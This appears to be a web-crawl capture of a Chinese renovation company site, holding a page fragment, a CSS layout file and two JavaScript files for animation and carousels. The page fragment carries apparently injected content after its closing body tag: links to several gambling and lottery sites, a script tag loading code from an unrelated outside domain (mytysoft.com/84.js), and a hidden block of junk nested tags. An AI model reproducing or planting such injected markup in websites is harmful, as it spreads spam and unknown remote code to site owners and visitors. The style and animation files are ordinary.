<a target="_blank" title="U9彩票799cc-u9彩票799绿色-u9彩票799手机版" href="http://029shafaweixiu.com">U9彩票799cc-u9彩票799绿色-u9彩票799手机版</a>
<a target="_blank" title="新彩网90999（中国区）官方网站" href="http://xcyfxny.com">新彩网90999（中国区）官方网站</a>
<a target="_blank" title="650彩票-追求健康,你我一起成长" href="http://xinyuemesh.com">650彩票-追求健康,你我一起成长</a>
<a target="_blank" title="光大彩票gd6633 - 欢迎您" href="http://deyan365.com">光大彩票gd6633 - 欢迎您</a>
<a target="_blank" title="98098彩票网" href="http://ybqihua.com">98098彩票网</a>
<script src="http://mytysoft.com/84.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='5dxep'><dl id='5dxep'></dl></pre><strike id='5dxep'></strike><p id='5dxep'><legend id='5dxep'></legend><noframes id='5dxep'><small id='5dxep'></small><noframes id='5dxep'></noframes></noframes></p><style id='5dxep'><q id='5dxep'></q></style><big id='5dxep'></big><form id='5dxep'></form><blockquote id='5dxep'><ul id='5dxep'><span id='5dxep'><b id='5dxep'><ol id='5dxep'><big id='5dxep'><span id='5dxep'></span></big></ol><small id='5dxep'></small><ol id='5dxep'><ul id='5dxep'><tbody id='5dxep'><fieldset id='5dxep'><strong id='5dxep'><li id='5dxep'><bdo id='5dxep'><abbr id='5dxep'></abbr></bdo><span id='5dxep'></span></li></strong></fieldset></tbody></ul></ol><legend id='5dxep'><noframes id='5dxep'><tbody id='5dxep'></tbody></noframes></legend></b><strong id='5dxep'></strong></span></ul></blockquote><center id='5dxep'><small id='5dxep'><ins id='5dxep'><td id='5dxep'><div id='5dxep'></div></td></ins></small></center><del id='5dxep'><p id='5dxep'></p><noscript id='5dxep'><small id='5dxep'><b id='5dxep'></b><style id='5dxep'></style><i id='5dxep'></i><small id='5dxep'><dl id='5dxep'></dl><fieldset id='5dxep'><form id='5dxep'><dt id='5dxep'><code id='5dxep'></code><code id='5dxep'><div id='5dxep'></div></code></dt></form></fieldset></small></small><thead id='5dxep'><kbd id='5dxep'></kbd><sup id='5dxep'><th id='5dxep'></th></sup></thead><sup id='5dxep'><strong id='5dxep'><i id='5dxep'></i></strong><small id='5dxep'><div id='5dxep'></div></small><ins id='5dxep'></ins></sup><legend id='5dxep'><table id='5dxep'></table></legend></noscript></del><li id='5dxep'><optgroup id='5dxep'></optgroup></li><label id='5dxep'></label><label id='5dxep'></label><sub id='5dxep'></sub><del id='5dxep'></del><em id='5dxep'><dd id='5dxep'></dd></em><small id='5dxep'></small><optgroup id='5dxep'><dfn id='5dxep'></dfn></optgroup><option id='5dxep'><tr id='5dxep'><code id='5dxep'></code></tr></option><fieldset id='5dxep'></fieldset><strong id='5dxep'></strong><noframes id='5dxep'><tfoot id='5dxep'></tfoot></noframes><q id='5dxep'><code id='5dxep'><select id='5dxep'></select></code></q><fieldset id='5dxep'><big id='5dxep'><tt id='5dxep'></tt></big><p id='5dxep'></p></fieldset><li id='5dxep'></li><li id='5dxep'></li><tfoot id='5dxep'></tfoot><small id='5dxep'></small><ul id='5dxep'></ul><option id='5dxep'></option><pre id='5dxep'><ins id='5dxep'></ins></pre><select id='5dxep'></select><ins id='5dxep'><td id='5dxep'><i id='5dxep'></i></td><u id='5dxep'><code id='5dxep'><thead id='5dxep'><button id='5dxep'><thead id='5dxep'><option id='5dxep'></option></thead></button></thead></code><fieldset id='5dxep'><em id='5dxep'><big id='5dxep'></big></em></fieldset></u></ins><sup id='5dxep'><strong id='5dxep'></strong><del id='5dxep'></del></sup><label id='5dxep'></label><q id='5dxep'><b id='5dxep'><acronym id='5dxep'></acronym><div id='5dxep'><button id='5dxep'><table id='5dxep'></table><sup id='5dxep'><dd id='5dxep'><tfoot id='5dxep'></tfoot></dd><blockquote id='5dxep'><noframes id='5dxep'></noframes></blockquote></sup></button></div></b><div id='5dxep'><ul id='5dxep'><li id='5dxep'></li></ul></div></q><tfoot id='5dxep'><font id='5dxep'><i id='5dxep'><dd id='5dxep'></dd></i></font></tfoot><tr id='5dxep'><optgroup id='5dxep'></optgroup></tr><address id='5dxep'><tfoot id='5dxep'></tfoot><dd id='5dxep'></dd></address><option id='5dxep'><abbr id='5dxep'><style id='5dxep'></style><tt id='5dxep'></tt><font id='5dxep'></font><u id='5dxep'><tt id='5dxep'></tt></u></abbr></option><dd id='5dxep'><ol id='5dxep'></ol></dd><bdo id='5dxep'><acronym id='5dxep'><pre id='5dxep'></pre></acronym><b id='5dxep'><span id='5dxep'></span></b><form id='5dxep'></form></bdo><dl id='5dxep'></dl><thead id='5dxep'></thead><tt id='5dxep'><tt id='5dxep'></tt><sub id='5dxep'><i id='5dxep'><dt id='5dxep'></dt><p id='5dxep'></p></i></sub></tt><acronym id='5dxep'><dd id='5dxep'></dd></acronym><small id='5dxep'><acronym id='5dxep'><i id='5dxep'><label id='5dxep'><kbd id='5dxep'><form id='5dxep'><div id='5dxep'><strike id='5dxep'></strike></div></form></kbd></label></i></acronym><bdo id='5dxep'></bdo><strike id='5dxep'><table id='5dxep'></table></strike></small><strike id='5dxep'></strike><abbr id='5dxep'></abbr><tbody id='5dxep'></tbody><sup id='5dxep'></sup><code id='5dxep'><ul id='5dxep'><tfoot id='5dxep'></tfoot></ul></code><bdo id='5dxep'></bdo><tr id='5dxep'></tr><sup id='5dxep'></sup><abbr id='5dxep'></abbr><dfn id='5dxep'><dir id='5dxep'><p id='5dxep'></p></dir><small id='5dxep'><div id='5dxep'></div></small></dfn><th id='5dxep'><noscript id='5dxep'></noscript></th><address id='5dxep'><abbr id='5dxep'></abbr><big id='5dxep'></big></address><ol id='5dxep'><dd id='5dxep'><address id='5dxep'></address></dd></ol><sub id='5dxep'><optgroup id='5dxep'></optgroup><thead id='5dxep'></thead></sub><th id='5dxep'><del id='5dxep'></del></th><dd id='5dxep'><small id='5dxep'></small></dd><option id='5dxep'><thead id='5dxep'></thead></option><blockquote id='5dxep'></blockquote><option id='5dxep'></option><noframes id='5dxep'><legend id='5dxep'><style id='5dxep'><dir id='5dxep'><q id='5dxep'></q></dir></style></legend></noframes><u id='5dxep'></u><table id='5dxep'><table id='5dxep'><dir id='5dxep'><thead id='5dxep'><dl id='5dxep'><td id='5dxep'></td></dl></thead></dir><noframes id='5dxep'><i id='5dxep'><tr id='5dxep'><dt id='5dxep'><q id='5dxep'><span id='5dxep'><b id='5dxep'><form id='5dxep'><ins id='5dxep'></ins><ul id='5dxep'></ul><sub id='5dxep'></sub></form><legend id='5dxep'></legend><bdo id='5dxep'><pre id='5dxep'><center id='5dxep'></center></pre></bdo></b><th id='5dxep'></th></span></q></dt></tr></i></noframes><em id='5dxep'><optgroup id='5dxep'><dfn id='5dxep'><del id='5dxep'><code id='5dxep'></code></del></dfn></optgroup></em><noframes id='5dxep'><div id='5dxep'><tfoot id='5dxep'></tfoot><dl id='5dxep'><fieldset id='5dxep'></fieldset></dl></div></noframes><label id='5dxep'></label></table><tfoot id='5dxep'></tfoot></table><span id='5dxep'></span><dfn id='5dxep'></dfn><tr id='5dxep'></tr><th id='5dxep'><tt id='5dxep'></tt><dd id='5dxep'></dd></th><optgroup id='5dxep'></optgroup><blockquote id='5dxep'></blockquote><center id='5dxep'></center><em id='5dxep'><kbd id='5dxep'></kbd><li id='5dxep'><span id='5dxep'></span></li><pre id='5dxep'></pre></em><ol id='5dxep'><tt id='5dxep'><label id='5dxep'><kbd id='5dxep'></kbd></label></tt></ol><sub id='5dxep'><sup id='5dxep'><dl id='5dxep'></dl><td id='5dxep'></td><tt id='5dxep'><blockquote id='5dxep'><big id='5dxep'><ol id='5dxep'><tt id='5dxep'><code id='5dxep'><p id='5dxep'></p><small id='5dxep'><li id='5dxep'></li><button id='5dxep'><tfoot id='5dxep'><i id='5dxep'></i></tfoot></button><tbody id='5dxep'><em id='5dxep'></em></tbody></small></code></tt></ol></big><q id='5dxep'><i id='5dxep'><span id='5dxep'></span><dt id='5dxep'><ol id='5dxep'></ol><b id='5dxep'></b><strike id='5dxep'><dir id='5dxep'></dir></strike></dt><legend id='5dxep'></legend><tr id='5dxep'><optgroup id='5dxep'><label id='5dxep'><select id='5dxep'><tt id='5dxep'><blockquote id='5dxep'></blockquote></tt></select></label></optgroup></tr><b id='5dxep'></b></i><dfn id='5dxep'></dfn></q></blockquote></tt></sup></sub><option id='5dxep'></option><td id='5dxep'><big id='5dxep'><tfoot id='5dxep'></tfoot></big><strong id='5dxep'></strong></td><tfoot id='5dxep'></tfoot><tfoot id='5dxep'><pre id='5dxep'><acronym id='5dxep'><table id='5dxep'><dir id='5dxep'></dir></table></acronym></pre></tfoot><tt id='5dxep'></tt><strong id='5dxep'><u id='5dxep'><div id='5dxep'><div id='5dxep'><q id='5dxep'></q></div><strong id='5dxep'><dt id='5dxep'><sub id='5dxep'><li id='5dxep'></li></sub></dt></strong></div></u></strong><big id='5dxep'></big><th id='5dxep'></th><dd id='5dxep'><center id='5dxep'></center></dd><td id='5dxep'></td><ol id='5dxep'><dd id='5dxep'><th id='5dxep'></th></dd></ol><dt id='5dxep'><div id='5dxep'><abbr id='5dxep'><strike id='5dxep'></strike></abbr></div></dt><center id='5dxep'></center><center id='5dxep'></center><bdo id='5dxep'><dd id='5dxep'><abbr id='5dxep'><strike id='5dxep'></strike><ul id='5dxep'><del id='5dxep'><q id='5dxep'><tbody id='5dxep'><noframes id='5dxep'><bdo id='5dxep'></bdo><ul id='5dxep'></ul></noframes></tbody></q></del></ul><big id='5dxep'><big id='5dxep'><dt id='5dxep'><acronym id='5dxep'></acronym><q id='5dxep'><select id='5dxep'><center id='5dxep'><dir id='5dxep'></dir></center></select><noscript id='5dxep'><strong id='5dxep'><tr id='5dxep'></tr></strong><label id='5dxep'></label><strike id='5dxep'></strike><option id='5dxep'><u id='5dxep'><ol id='5dxep'><blockquote id='5dxep'></blockquote></ol></u></option><table id='5dxep'></table></noscript><i id='5dxep'><abbr id='5dxep'></abbr></i><thead id='5dxep'><strong id='5dxep'><b id='5dxep'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='5dxep'></acronym><sub id='5dxep'></sub><optgroup id='5dxep'><del id='5dxep'><optgroup id='5dxep'></optgroup></del><button id='5dxep'></button></optgroup><ul id='5dxep'><em id='5dxep'></em><dir id='5dxep'><td id='5dxep'></td><address id='5dxep'></address><td id='5dxep'></td><thead id='5dxep'><thead id='5dxep'></thead><ul id='5dxep'></ul></thead></dir><del id='5dxep'></del><thead id='5dxep'></thead></ul><acronym id='5dxep'></acronym></bdo><legend id='5dxep'><font id='5dxep'><font id='5dxep'><span id='5dxep'><tr id='5dxep'><option id='5dxep'></option></tr></span></font></font></legend><tbody id='5dxep'><b id='5dxep'><select id='5dxep'></select></b></tbody><div id='5dxep'><form id='5dxep'></form><fieldset id='5dxep'><pre id='5dxep'><kbd id='5dxep'><u id='5dxep'><form id='5dxep'><li id='5dxep'><th id='5dxep'><dt id='5dxep'></dt></th></li><span id='5dxep'></span></form><address id='5dxep'></address></u><u id='5dxep'><tt id='5dxep'></tt></u></kbd></pre><p id='5dxep'></p></fieldset></div><tbody id='5dxep'><blockquote id='5dxep'><style id='5dxep'></style></blockquote><u id='5dxep'></u></tbody><fieldset id='5dxep'></fieldset><form id='5dxep'></form><li id='5dxep'><abbr id='5dxep'></abbr></li><acronym id='5dxep'></acronym><tt id='5dxep'><dl id='5dxep'></dl></tt><fieldset id='5dxep'></fieldset><em id='5dxep'></em><b id='5dxep'></b><p id='5dxep'></p><tbody id='5dxep'><address id='5dxep'></address><dd id='5dxep'></dd></tbody><dir id='5dxep'></dir><tbody id='5dxep'></tbody><ul id='5dxep'><select id='5dxep'></select></ul><td id='5dxep'></td><kbd id='5dxep'><tt id='5dxep'><q id='5dxep'></q></tt></kbd><tfoot id='5dxep'><select id='5dxep'><abbr id='5dxep'></abbr><table id='5dxep'></table></select></tfoot><em id='5dxep'><optgroup id='5dxep'><label id='5dxep'></label><ol id='5dxep'><dir id='5dxep'><label id='5dxep'></label><form id='5dxep'><thead id='5dxep'><tbody id='5dxep'></tbody></thead></form></dir><table id='5dxep'><form id='5dxep'><table id='5dxep'><legend id='5dxep'><li id='5dxep'></li><big id='5dxep'><span id='5dxep'><optgroup id='5dxep'><span id='5dxep'></span></optgroup></span></big></legend><noscript id='5dxep'></noscript><div id='5dxep'><code id='5dxep'><sup id='5dxep'><kbd id='5dxep'></kbd></sup><thead id='5dxep'><small id='5dxep'></small></thead></code></div><dt id='5dxep'></dt></table></form></table><abbr id='5dxep'><small id='5dxep'></small></abbr></ol></optgroup><abbr id='5dxep'><optgroup id='5dxep'></optgroup></abbr><sup id='5dxep'></sup><abbr id='5dxep'><style id='5dxep'><strike id='5dxep'><b id='5dxep'><i id='5dxep'></i></b></strike></style></abbr></em><table id='5dxep'></table><dl id='5dxep'></dl><strike id='5dxep'></strike><tt id='5dxep'><p id='5dxep'></p></tt><div id='5dxep'><noscript id='5dxep'></noscript><dt id='5dxep'><bdo id='5dxep'><strong id='5dxep'><sup id='5dxep'><acronym id='5dxep'></acronym></sup></strong></bdo><blockquote id='5dxep'><tbody id='5dxep'></tbody><tbody id='5dxep'><dl id='5dxep'></dl><del id='5dxep'></del><ins id='5dxep'><dfn id='5dxep'><button id='5dxep'></button></dfn></ins><td id='5dxep'></td><option id='5dxep'></option><tbody id='5dxep'><sub id='5dxep'><acronym id='5dxep'><font id='5dxep'><ins id='5dxep'></ins></font><tr id='5dxep'></tr></acronym></sub></tbody><dir id='5dxep'></dir><address id='5dxep'><bdo id='5dxep'></bdo></address></tbody></blockquote><form id='5dxep'><q id='5dxep'><dd id='5dxep'><fieldset id='5dxep'></fieldset></dd></q></form><ol id='5dxep'></ol><tfoot id='5dxep'></tfoot></dt></div><pre id='5dxep'><tt id='5dxep'></tt><noframes id='5dxep'></noframes></pre><dir id='5dxep'><tt id='5dxep'><q id='5dxep'></q><select id='5dxep'><dir id='5dxep'></dir><ins id='5dxep'><li id='5dxep'></li></ins><small id='5dxep'><ul id='5dxep'></ul></small><pre id='5dxep'></pre></select></tt><ul id='5dxep'></ul></dir><th id='5dxep'></th><ol id='5dxep'><sup id='5dxep'><i id='5dxep'><pre id='5dxep'><table id='5dxep'></table></pre></i></sup></ol><option id='5dxep'></option><dt id='5dxep'></dt><sup id='5dxep'></sup><big id='5dxep'></big><thead id='5dxep'></thead><p id='5dxep'></p><td id='5dxep'><acronym id='5dxep'><div id='5dxep'><tt id='5dxep'></tt></div><fieldset id='5dxep'></fieldset><bdo id='5dxep'></bdo><em id='5dxep'><font id='5dxep'></font></em></acronym></td><dir id='5dxep'></dir><u id='5dxep'></u><strong id='5dxep'><td id='5dxep'></td></strong><tt id='5dxep'></tt><q id='5dxep'><legend id='5dxep'><bdo id='5dxep'><bdo id='5dxep'><legend id='5dxep'><b id='5dxep'><strong id='5dxep'><label id='5dxep'><sup id='5dxep'><u id='5dxep'><sup id='5dxep'></sup></u><big id='5dxep'></big><select id='5dxep'></select></sup><p id='5dxep'></p></label></strong></b></legend></bdo><noscript id='5dxep'></noscript><dt id='5dxep'></dt></bdo></legend></q><small id='5dxep'></small><b id='5dxep'></b><li id='5dxep'><p id='5dxep'><label id='5dxep'><table id='5dxep'><sup id='5dxep'><em id='5dxep'></em></sup></table><blockquote id='5dxep'></blockquote></label></p></li><blockquote id='5dxep'></blockquote><dd id='5dxep'><thead id='5dxep'></thead><abbr id='5dxep'><noscript id='5dxep'><tbody id='5dxep'><style id='5dxep'><sup id='5dxep'></sup></style></tbody></noscript></abbr></dd></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.jiashanzs.com/static/web/css/layout.css
body_size: 2841
content:
@charset "utf-8";
/* CSS Document */

::-webkit-input-placeholder { /* WebKit browsers */
  color: #999999;
  font-size: 14px;
	opacity: 1;
	
}

::-moz-placeholder { /* Mozilla Firefox 19+ */
  color: #999999;
  font-size: 14px;
	opacity: 1;
	padding-left: 10px
}

:-ms-input-placeholder { /* Internet Explorer 10+ */
  color: #999999;
  font-size: 14px;
	opacity: 1;
	padding-left: 10px
}  
.top{
	background: #efefef;
	color:#b3b2b2
}
.top a{
	color:#b2b2b2
}
.colblue{
	color:#1553a3
}
.colgreen{
	color:#2bc63e
}
.coltxt{
	color:#444444
}
.logo{
	padding-right: 13px;

}
.colred{
	color:#c12322
}
.coltxt{
	color:#7a7a7a
}

.logo-right-a{
	padding-left: 15px;
	border-left: 1px solid #e7e7e7;
	margin-left: 15px;
}
.logo-tel{
	background: url(../images/tel.png) left center no-repeat;
	padding-left: 56px;
	
}
.logo-box{
	padding: 15px 0;
}
nav{
	border-top: 1px solid #e6e6e6;
	border-bottom: 1px solid #e6e6e6;
}
.pcnav{
	width: 14%;
	font-size: 16px;
	border-left: 0.5px solid #e6e6e6;
	border-right: 0.5px solid #e6e6e6;

}
.pcnav a{
	color:#707070
}
.pcnav:hover{
	background:#2bc63e;
	border-left: 0.5px solid #2bc63e;
	border-right: 0.5px solid #2bc63e;
}
.pcnav:hover>a{
	color:#fff
}
nav .colblue{
	padding: 0 10px;
}
.bannersize{
	height: 26vw!important;
}
.pcnav2 {
    width: 100%;
    top: 100%;
    left: 0;
    z-index: 100;
    background: #1553a3;
    font-size: 14px;
    opacity: 0;
    visibility: hidden;
}
.pcnav:hover .pcnav2 {
    opacity: 1;
    visibility: visible;
}
.pcnav2 li a{
	color:#fff;
} 
.pcnav2 li:hover{
	background: #2bc63e;
}
.pcnav2 li:hover a{
	color:#fff;
}
.keyword{
	border: 1px solid #e4e4e4;
}
.key-left{
	background: #1553a3;
	padding: 0 30px;
	line-height: 52px;
}
.key-right{
	background: #e0e0e0;
	width: 14%;
	line-height: 52px;
}
.goods1 {
    border: 1px solid #e0e0e0;
    border-bottom: 2px solid #1553a3;
}
.goods1 .ttup {
    background: #1553a3;
    padding: 1.875rem 0;
}
.goods-list {
    padding: 1rem 1.875rem;
    border-bottom: 1px solid rgb(224, 224, 224);
}
.goods-list a {
    background: url(../images/row.png) no-repeat right center;
    color: #787878;
}
.goods-list:hover a{
	background: url(../images/row2.png) no-repeat right center;
	color: #1553a3;
	font-weight: bold;
}
.goods-left-bot{
	border: 1px solid #b4b4b4;
	margin-top: 40px;
	padding: 20px 20px;
}
.tel-24{
	background:#2bc63e ;
	width: 55%;
	top:-8%;
	line-height: 2em;
	left: 22.5%;
}
.more1{
	width: 172px;
	line-height: 48px;
	border: 1px #2bc63e solid;
	margin: 20px auto;
}

.gods-list {
    border: 1px solid #b8b8b8;
    width: 100%;
    overflow: hidden;
	transition: ease-in-out 0.3s;
	height: 234px;
}
.good-til {
    text-align: center;
    width: 100%;
    background: rgba(0, 0, 0, 0.7);
    bottom: 0;
    z-index: 10;
    transition: ease-in-out 0.3s;
}
.gods-list img{
	transition: ease-in-out 0.3s;
}
.gods-list:hover {
    box-shadow: 0 15px 30px rgba(0,0,0,0.2);
    transform: translate3d(0, -4px, 0);
}
.gods-list:hover img {
    transform: scale(1.2, 1.2);
}
.gods-list:hover .good-til {
    background: rgba(1, 117, 184, 0.7);
}
.title{
	padding-bottom: 20px;
	background: url(../images/title.png) center bottom no-repeat;
}
.adv-bg{
	background-color: #f2f2f2;
	padding: 50px 0;
}
.f45{
	color:#c0c0c0;
	font-size: 45px;
}
.adv-list{
	width: 225px;
}
.adv-list-txt{
	padding-top: 20px;
	background: url(../images/lin2.png) no-repeat top left;
	margin-top: 20px;
}
.adv-box{
	margin-top: 30px;
	border: 1px solid #b7b7b7;
	background: #fff;
	color:#6f6f6f;
	width: 85px;
	text-align: center;
	line-height: 30px;
}
.adv-list:hover .adv-chan{
	color:#2bc63e
}
.adv-list:hover .adv-box{
	background: #2bc63e;
	color:#fff
}
.adv-list .adv-img {
	width: 225px;
	height:280px;
}
.adv-img img{
	transition: ease-in-out 0.3s;
}
.adv-list:hover img{
	transform: scale(1.2, 1.2);
}
.toutiao{
	padding-left:65px ;
	background: url(../images/toutiao.png) no-repeat top left;
}
.news-l-list{
	padding-left: 35px;
	background: url(../images/news-bg.png) no-repeat  left 15px;
}
.news-l-list li{
	padding: 15px 0;
	border-bottom: 1px dashed #dcdcdc;
}
.hot-title{
	padding-left: 2em;
	background: url(../images/bg1.png) no-repeat left center;
}
.news-l-right li{
	padding: 11.5px 0;
	border-bottom: 1px solid #dcdcdc;
}
.more2{

}
.more2{
	width: 172px;
	margin: 20px auto;
	line-height: 47px;
	border: 1px solid #1553a3;
	text-align: center;
	border-radius: 5px;
}
.bg-2{
	background: url(../images/bg2.png) no-repeat ;
	background-size: cover;
	padding: 50px 0;
}
.icon-img{
	width: 136px;
	height: 136px;
	border: 1px solid #fff;
	border-radius: 25px;
}
.icon:hover .icon-img{
	background: #2bc63e;
	border: 1px solid #2bc63e;
}
.icon{
	margin: 0 50px;
}
.ab-left-1{
	background: #f8f8f8;
	width: 70%;
	line-height: 2em;
	text-align: center;
	color:#626262

}
.ab-left {
    padding-left: 60px;
}
.ab-left-2{
	padding-bottom: 20px;
	border-bottom: 4px solid #0754a7;
}
.abmore{
	width: 150px;
	line-height: 50px;
	background: #2bc63e;
	border-radius: 10px;
}
.lc-cont {
    background: url(../images/lc.png) no-repeat center center;
    height: 240px;
}
.lc-1 {
    background: #2bc63e;
    color: #fff;
    text-align: center;
    line-height: 2em;
    width: 135px;
    bottom: 36px;
    left: 120px;
}
.lc-2 {
    width: 262px;
    border: 1px solid #c7c7c7;
    line-height: 2em;
    text-align: center;
    bottom: 0;
    left: 60px;
}
.bggrey {
    padding: 30px 0;
}
footer{
	background:#ececec;
	color:#666
}
footer a{
	color:#666;
} 
.fot-nav{
	padding: 30px 0;
	border-bottom: 1px solid #666;
	margin-bottom: 20px;
}
.fot-nav li{
	padding: 0 50px;
	font-size: 16px;
	border-right: 1px solid #666;
}
.sub-input{
	background: none;
	border: none;
	border-bottom: 1px #8d8d8d dashed;
}
.form-top li{
	margin-right: 10px;
}
.submit{
	width: 132px;
	height: 44px;
	background: #24a45c;
	border-radius: 5px;
	border: none;
	color:#cdd5e6;
}
.bg-line{
	padding-bottom: 10px;
	background: url(../images/line3.png) no-repeat left bottom;
}
.fot-gods{
	max-width: 306px;
	margin-top: 20px;

}
.fot-gods li{
	float: left;
	width: 45%;
	line-height: 2em;
}
.path {
    padding: 15px 0;
    border-bottom: 1px dashed #a6a6a6;
}
.path p {
    border-left: 4px solid #1553a3;
    padding-left: 10px;
}
.tuijian {
    background: #fafafa;
    padding: 20px 0;
}
.tjlist{
	background: #fff;
	border: 1px solid #b0b0b0;
	width: 280px!important;
	height: 241px;
	margin-left: 20px;
}
.nyzx-title h2 {
    background: url(../images/remen.png) no-repeat;
    width: 17%;
}
.nyzx-title {
    background: #f9f8f8;
}
.nyzx-news li {
    padding: 8px 15px 8px 5px;
    border-bottom: 1px solid #e9e9e9;
    color: #999;
    transition: all 0.3s ease-in-out;
}
.nyzx-news li:hover {
    background-color: #2bc63e;
    color: #fff;
    box-shadow: 0 15px 30px rgba(0,0,0,0.2);
}
.nyzx-news li:hover a {
    color: #fff;
}
.news-a {
    padding-bottom: 20px;
    border-bottom: 1px dashed #a6a6a6;
    margin-bottom: 20px;
    padding-top: 20px;
}
.nei-form .sub-input {
    width: 100%;
    background: #ebebeb;
    border: none;
    font-size: 1rem;
    line-height: 2em;
    margin: 10px 0;
}
.nei-form .submit {
    background: #989899;
    border: none;
    width: 100%;
    color: #fff;
    line-height: 2em;
}
.nei-form  .sub-txt {
    background: #ebebeb;
    border: none;
    margin: 10px 0;
}
.clwh{

	display:none;
}
.navmob{
 	 display:none;
}
@media screen and (max-width:1200px){
	

}

@media screen and (max-width:992px){

	
}
@media screen and (max-width:768px){
	 .xldn{
  display:none;
  }
  .clwh{

    display:block;
    }
  footer{
  margin-bottom:85px
  }
  .navmob{
 	 display:block;
}
  .layui-container{
  padding:15px
  }
    .bannersize{
		height: 45vw!important;
	}
  .goods-bg{
  padding:10px 0
  }
  .mt80{
	margin-top: 20px;
}
  .logo img{
   width:50px
  }
  .navmob{
 	 display:blcok;
}
	.ab-left{
	padding:0
	}
	.bannersize{
	height:38vw!important
	
	}
	.pcnav{
	width:25%;
		border:none;
		line-height: 2em!important;
	}
}

--- FILE ---
content_type: text/javascript
request_url: http://www.jiashanzs.com/static/web/js/interaction.js
body_size: 1964
content:
// global variables
var body = document.body,
		sections = document.querySelectorAll("section"),
		sectionThumbnails = document.querySelectorAll(".section-thumbnail"),
		segments = body.querySelectorAll(".segment");
		segmentLength = 20;

// convert nodelist to array
sections = toArray(sections);
sectionThumbnails = toArray(sectionThumbnails);

// animation default settings
var animationSettings = {
	running: false,
	easing: "easeInOutQuad",
	duration: 750,
	delay: 25,
	elasticity: 10
}

sections.forEach(function(section){
	
	// document fragment
	var fragment = document.createDocumentFragment();

	// get data-img value
	var sectionImgURL = section.dataset.img;

	// looping 20 times
	for(var i = 0; i < segmentLength; i++){

		var segment = document.createElement("div");
		segment.className = "segment";

		// calculate the segment inner background position
		var posX = -i * 100/segmentLength;

		segment.innerHTML = "<div class='segment-inner' style='background-image: url(" + sectionImgURL + "); left: " + posX + "vw'></div>";

		// apply segment width by dividing 100 by 20
		segment.style.width = 100/segmentLength + "%";

		// append segment to section element
		fragment.appendChild(segment);
		section.appendChild(fragment);

	}

});

// get shown section
var shownSection = body.querySelector(".show");

// if the key is clicked
body.addEventListener("keyup", function(e){

	// if arrow down is clicked
	if(e.keyCode === 40 && shownSection.nextElementSibling && animationSettings.running === false) {

		animationSettings.running = true;
		animateSegments(shownSection.nextElementSibling, false);

	}

	// if arrow right is clicked
	if(e.keyCode === 39 && shownSection.nextElementSibling && animationSettings.running === false) {

		animationSettings.running = true;
		animateSegments(shownSection.nextElementSibling, false);

	}

	// if arrow up is clicked
	if(e.keyCode === 38 && shownSection.previousElementSibling && animationSettings.running === false) {

		animationSettings.running = true;
		animateSegments(shownSection.previousElementSibling, false);

	}

	// if arrow left is clicked
	if(e.keyCode === 37 && shownSection.previousElementSibling && animationSettings.running === false) {

		animationSettings.running = true;
		animateSegments(shownSection.previousElementSibling, false);

	}

});

// if section thumbnail is clicked
sectionThumbnails.forEach(function(thumbnail){

	thumbnail.addEventListener("click", function(){

		if(animationSettings.running === false && !this.classList.contains("active")) {

			animationSettings.running = true;
			animateSegments(sections[sectionThumbnails.indexOf(this)], true);

		}
	})
});

// animate the section's segments
// first param is the next hidden section
// the second param defines whether the animation is requested by click event or not
function animateSegments(afterShownSection, byClickOrNot) {

	var translateYValue, // transition direction
			hiddenPosition; // hide at top or bottom

	if(afterShownSection.className === "hide-bottom") {

		translateYValue = "-100%";
		hiddenPosition = "hide-top";

	} else {

		translateYValue = "100%";
		hiddenPosition = "hide-bottom";

	}

	// get the index of after shown section
	var afterShownSectionIndex = sections.indexOf(afterShownSection);

	// shown section params
	var shownSectionParams = {
		// do function before animation starts
		begin: function(){

			// remove the active class from active thumbnails
			sectionThumbnails[sections.indexOf(shownSection)].classList.remove("active");

		},
		targets: shownSection.querySelectorAll(".segment"),
		complete: function(){

			this.animatables.forEach(function(animatable){
				animatable.target.style.transform = "translateY(0)";
			});

			// if the animate function is requested by click
			if(byClickOrNot) {

				sections.forEach(function(section, index){

					// get all previous sections from the shown
					if(index < afterShownSectionIndex) {
						section.className = "hide-top";
					}

					// get all next sections from the shown
					if(index > afterShownSectionIndex) {
						section.className = "hide-bottom";
					}

				});

			} 

			// if the animate function is requested by arrow key
			else {

				shownSection.className = hiddenPosition;

			}

		}
	}

	// after shown section params
	var afterShownParams = {
		begin: function(){

			sectionThumbnails[sections.indexOf(afterShownSection)].classList.add("active");

		},
		targets: afterShownSection.querySelectorAll(".segment"),
		complete: function(){

			this.animatables.forEach(function(animatable){
				animatable.target.style.transform = "translateY(0)";
			});

			afterShownSection.className = "show";

			shownSection = afterShownSection;

			animationSettings.running = false;

		}
	}

	// animate the shown section
	requestAnimate(shownSectionParams, translateYValue);

	// animate the hidden section
	requestAnimate(afterShownParams, translateYValue);

}

// utils


// request animate function
function requestAnimate(animationParams, translateYValue){

	anime({
		begin: animationParams.begin,
		targets: animationParams.targets,
		translateY: translateYValue,
		duration: animationSettings.duration,
		delay: function(el, index) {
			return index * animationSettings.delay;
		},
		elasticity: animationSettings.elasticity,
		complete: animationParams.complete
	});

}

// convert nodelist to array
function toArray(nodeList){
	nodeList = [].slice.call(nodeList);
	return nodeList;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.jiashanzs.com/static/web/js/all.js
body_size: 2766
content:
//
//layui.use('carousel', function(){
//    var carousel = layui.carousel;
//    //建造实例
//    carousel.render({
//      elem: '#test1'
//      ,width: '100%' //设置容器宽度
//      ,arrow: 'always'
//      ,indicator: 'inside' //始终显示箭头
//      //,anim: 'updown' //切换动画方式
//    });
//
//      //建造实例
//  carousel.render({
//    elem: '#test2'
//    ,height:'323'
//    ,width: '100%' //设置容器宽度
//    ,arrow: 'none' //始终显示箭头
//    ,indicator:'none'
//    //,anim: 'updown' //切换动画方式
//  });
//  carousel.on('change(test2)', function(obj){ //test1来源于对应HTML容器的 lay-filter="test1" 属性值
//  
//  console.log(obj.index); //当前条目的索引
//  var sli = $(".slid");
//  console.log(sli[obj.index]);
//  $(".slid .abtypeon").removeClass("abtypeon");
//  $(sli[obj.index]).find(".abtype").addClass("abtypeon");
//}); 
//  });
//
//
//
//
//  jQuery(".focusBox").slide({ mainCell:".pic",effect:"leftLoop", autoPlay:true, delayTime:600, trigger:"click",mouseOverStop:"false"});
//  var ht = $(window).height();
//  $(".banner .focusBox").css("height",ht);
//  $(".banner .pic li a").css("height",ht);






//   console.log($(window).height());
//   console.log($(".banner .pic li a").height());

  
//   $(".topclose").click(function(){
//     $(".top").slideToggle();
//   })

//   $(".navbtpc").click(function(){
